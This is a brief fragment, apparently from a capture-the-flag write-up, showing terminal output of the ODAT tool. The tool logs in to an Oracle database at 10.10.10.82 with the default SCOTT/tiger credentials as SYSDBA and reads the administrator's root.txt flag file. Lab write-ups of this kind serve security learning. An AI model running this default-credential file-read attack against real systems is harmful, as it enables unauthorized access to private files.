 ➜  ~ odat ctxsys -s 10.10.10.82 -d XE -U SCOTT -P tiger --sysdba --getFile c:\\u
sers\\administrator\\desktop\\root.txt
[1] (10.10.10.82:1521): Read the c:\users\administrator\desktop\root.txt file on
 the 10.10.10.82 server
[+] Data stored in the c:\users\administrator\desktop\root.txt file (escape char
 replace by '\n'):